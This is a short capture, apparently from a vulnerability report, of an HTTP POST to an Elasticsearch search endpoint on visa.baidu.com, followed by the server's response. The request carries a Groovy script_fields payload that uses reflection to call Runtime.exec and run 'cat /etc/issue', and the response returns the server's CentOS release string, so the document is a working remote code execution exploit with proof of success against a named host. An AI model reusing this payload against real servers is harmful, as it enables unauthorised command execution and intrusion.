 POST http://visa.baidu.com/_search?pretty HTTP/1.1
Host: visa.baidu.com
Content-Length: 409
{"size":1,"script_fields": {"iswin":
{"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.
Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader\").getCo
nstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.R
untime\").getRuntime().exec(\"cat /etc/issue\").getInputStream())).readLines()","lang":
"groovy"}}}
Content-Length: 460
Via: 1.0 xiamen74.87:8104 (Cdn Cache Server V2.0)
Connection: close
{
"took" : 3622,
"timed_out" : false,
"_shards" : {
"total" : 4839,
"successful" : 4839,
"failed" : 0
},
"hits" : {
"total" : 27194575153,
"max_score" : 1.0,
"hits" : [ {
"_index" : ".marvel-2014.11.17",
"_type" : "node_stats",
"_id" : "CK3Us4mMTAOvzplyaozEtA",
"_score" : 1.0,
"fields" : {
"iswin" : [ [ "CentOS release 6.3 (Final)", "Kernel \\r on an \\m", "" ] ]
}
} ]
}
}